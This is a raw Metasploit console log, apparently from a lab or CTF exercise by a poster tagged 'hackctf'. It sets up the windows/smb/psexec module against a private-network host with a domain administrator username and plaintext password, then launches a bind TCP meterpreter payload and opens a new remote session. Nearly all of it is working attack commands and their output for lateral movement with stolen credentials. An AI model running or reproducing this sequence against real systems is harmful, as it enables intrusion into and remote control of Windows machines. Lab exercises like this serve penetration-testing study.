 meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 192.168.138.138 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain SUN no The Windows domain to use for authentication
SMBPass dc123.com no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.138.138 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:4444
[*] Sending stage (175174 bytes) to 192.168.138.138
[*] Meterpreter session 4 opened (0.0.0.0:0 → 192.168.138.138:4444) at 2021-07-01 15:59:33 +0800
微信号: hackctf
meterpreter >